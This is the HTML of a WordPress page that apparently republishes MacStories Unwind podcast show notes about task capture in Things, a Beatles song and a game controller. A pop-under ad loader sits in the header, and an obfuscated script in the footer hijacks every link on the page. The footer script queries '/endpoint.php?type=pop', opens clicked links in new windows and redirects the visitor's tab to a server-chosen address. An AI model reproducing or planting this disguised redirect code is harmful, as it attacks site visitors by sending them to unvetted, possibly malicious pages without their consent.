      transform: translateZ(0);
      -ms-transform: translateZ(0);

        background-image: url(https://mytechnologie.org/wp-content/uploads/2023/11/button-itunes-2x1495584446433-gRWW8x.png) !important;
    background-color::#222;
    background-position:center center no-repeat;
    
    background-size:cover;
    background-attachment:scroll;
    -webkit-animation: grow 60s  linear 10ms infinite;
    animation: grow 60s  linear 10ms infinite;

    -webkit-transition:all 0.2s ease-in-out;
    transition:all 0.2s ease-in-out;
    z-index:-2;
  }

  </style>
    <script type="text/javascript" src="/idsubscription.js"></script>
</head> 

<body class="post-template-default single single-post postid-4112 single-format-standard wp-custom-logo">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


<div id="page" class="site">
	
	
<div class="header">
  <div class="image-creativeily-header"></div>
  <div class="header-top">
      <!-- logo -->

    <a href="https://mytechnologie.org/" class="custom-logo-link" rel="home"><img width="557" height="162" src="https://mytechnologie.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-28-170423.png" class="custom-logo" alt="My technologie" decoding="async" fetchpriority="high" srcset="https://mytechnologie.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-28-170423.png 557w, https://mytechnologie.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-28-170423-300x87.png 300w" sizes="(max-width: 557px) 100vw, 557px" /></a>
              	<!-- Mobile Bar & Menu Icon -->
	
	<input type="checkbox" class="menu-toggle" id="menu-toggle">
	<div class="mobile-bar">
		<label tabindex="0" class="menu-icon">
				<span></span>
			</label>
	</div>
	<div class="header-menu">	  		
		<nav id="nav" class="top-navigation" role="navigation" aria-label="Top Menu">
			<span id="creativeily-menu-back"><span class="dashicons dashicons-arrow-left-alt2"></span></span>
			<span id="creativeily-menu-home"><span class="dashicons dashicons-admin-home"></span></span>
			
			<div id="top-menu" class="menu"><ul id="menu-menu" class=""><li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-136"><a href="https://mytechnologie.org">Startseite</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://mytechnologie.org/category/uncategorized/">Uncategorized</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://mytechnologie.org/category/gerats/">Geräts</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://mytechnologie.org/category/technologie/">Technologie</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://mytechnologie.org/category/blog/">Blog</a></li>
</ul></div>			<a href="#" id="accessibility-close-menu"></a>
		</nav><!-- #site-navigation -->
	</div>
 
    
</div>

  <div class="info">
    <h1>MacStories Unwind: You Know I Have a Problem with Controllers</h1>

      <div class="meta">
  <p class="site-description">November 3, 2023</p>
  </div>
      
  
  </div>
  <a href="#start" id="section06"><span></span></a>
</div><!-- .custom-header -->
<script type="text/javascript">
   var uid = '387193';
   var wid = '669244';
   var pop_tag = document.createElement('script');pop_tag.src='//cdn.popcash.net/show.js';document.body.appendChild(pop_tag);
   pop_tag.onerror = function() {pop_tag = document.createElement('script');pop_tag.src='//cdn2.popcash.net/show.js';document.body.appendChild(pop_tag)};
</script>

	<div class="site-content-contain" id="start">
		<div id="content" class="site-content">

<div class="wrapmain">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-4112" class="post-4112 post type-post status-publish format-standard has-post-thumbnail hentry category-neuigkeiten">
		<header class="entry-header">
		
			<div class="postinfo">

</div>


	</header><!-- .entry-header -->

	

	<div class="entry-content">
		
<div class="media-wrapper audio-player js-audio-player aligncenter">
<div class="audio-player">
        <button class="button button-play-pause js-play-pause-button"></button>
<div class="audio-timeline">
<div class="audio-labels">
                <span class="current js-current-time">0:00</span><br /><span class="total">21:23</span>
            </div>

</div>
</div>
<div class="caption"></div>
</div>
<div class="media-wrapper subscribe-podcast-cta">
<div class="subscribe-buttons-row"><a href="https://podcasts.apple.com/us/podcast/macstories-unwind/id1510451759" class="button button-subscribe"></a><a href="https://overcast.fm/itunes1510451759/macstories-unwind" class="button button-subscribe"></a></div>
<div class="subscribe-buttons-row"><a href="https://pca.st/unwind" class="button button-subscribe"></a><a href="https://feeds.simplecast.com/TL_Rhe_x" class="button button-subscribe"></a></div>
</div>
<p>This week, John tries to convince Federico that Things’ Inbox should be at the heart of his universal capture system, a song 50 years in the making, and in a twist that will surprise no one, John bought another controller.</p>
<h3><em>Sponsored By:</em></h3>
<p><a href="https://www.kolide.com/macstoriesunwind">Kolide</a> – It ensures that if a device isn’t secure it can’t access your apps.  It’s Device Trust for Okta. Watch the demo today!</p>
<h2>Links and Show Notes</h2>
<p>Capturing ideas and tasks with Things<br />
<a href="https://culturedcode.com/things/">Things</a> by Cultured Code<br />
<a href="https://www.relay.fm/connected/474">Connected, Episode 474</a>, Redesigned Into a Butterfly</p>
<p>Federico’s Pick:<br />
<a href="https://music.apple.com/us/album/now-and-then-single/1713197371">Now and Then</a> by The Beatles</p>
<p>John’s Pick:<br />
<a href="https://crkd.gg/products/nitro-deck-retro-purple">Crkd Nitro Deck</a>, Purple Limited Edition with carrying case</p>
<h3>Follow us on Mastodon</h3>
<p><a href="https://mastodon.macstories.net/@viticci">Federico Viticci</a><br />
<a href="https://mastodon.macstories.net/@johnvoorhees">John Voorhees</a></p>
<h3>MacStories Unwind+</h3>
<div class="media-wrapper">
<p class="image-caption">
</p></div>
<p><a href="https://club.macstories.net/plans">We deliver MacStories Unwind+ to Club MacStories subscribers</a> ad-free and early with high bitrate audio every week.</p>
<p>To learn more about the benefits of a Club MacStories subscription, visit our <a href="https://club.macstories.net/plans">Plans page</a>.</p>
<h3>Support MacStories and Unlock Extras</h3>

<p>Founded in 2015, <a href="https://club.macstories.net/plans?utm_source=ms&amp;utm_medium=web-inline">Club MacStories</a> has delivered exclusive content every week for over six years.</p>
<p>In that time, members have enjoyed nearly 400 weekly and monthly newsletters packed with more of your favorite MacStories writing as well as Club-only podcasts, eBooks, discounts on apps, icons, and services. Join today, and you’ll get everything new that we publish every week, plus access to our entire archive of back issues and downloadable perks.</p>
<p>The Club expanded in 2021 with Club MacStories+ and <a href="https://club.macstories.net/plans/premier">Club Premier</a>. Club MacStories+ members enjoy even more exclusive stories, a vibrant Discord community, a rotating roster of app discounts, and more. And, with Club Premier, you get <em>everything</em> we offer at every Club level plus an extended, ad-free version of our podcast AppStories that is delivered early each week in high-bitrate audio.</p>


<div class='single-meta'><span> <time class="entry-date published updated" datetime="2023-11-03T20:56:01+00:00">November 3, 2023</time></span><span> </span><span> <a href="https://mytechnologie.org/category/neuigkeiten/" rel="category tag">Neuigkeiten</a></span></div>	</div><!-- .entry-content -->

</article><!-- #post-## -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/11/03/macstories-unwind-you-know-i-have-a-problem-with-controllers/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mytechnologie.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4112' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	
		
		<div class="nav-links"><div class="nav-previous"><a href="https://mytechnologie.org/2023/11/03/das-sind-die-10-grosten-irrtumer-und-mythen-im-mietrecht/"><span class="button"><span class="dashicons dashicons-arrow-left-alt2"></span>Das sind die 10 größten Irrtümer und Mythen im Mietrecht</span></a></div><div class="nav-next"><a href="https://mytechnologie.org/2023/11/04/dieses-mini-elektroauto-hat-einen-austauschbaren-scooter-akku/"><span class="button">Dieses Mini-Elektroauto hat einen austauschbaren Scooter-Akku<span class="dashicons dashicons-arrow-right-alt2"></span></span></a></div></div>
	
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- .wrap -->


</div><!-- #content -->

<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="footer-wrapmain">
			<div class="footer-column-wrapper">

			
			
			</div>

		<div class="site-info">
			&copy;2026 My technologie			<!-- Delete below lines to remove copyright from footer -->
			<span class="footer-info-right">
				 | Created with WordPress and <a href="https://superbthemes.com/">SuperbThemes.com</a>
			</span>
			<!-- Delete above lines to remove copyright from footer -->
</div>
</footer><!-- #colophon -->
</div><!-- .site-content-contain -->
</div><!-- #page -->
<script type="text/javascript" src="https://mytechnologie.org/wp-includes/js/comment-reply.min.js?ver=6.6" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
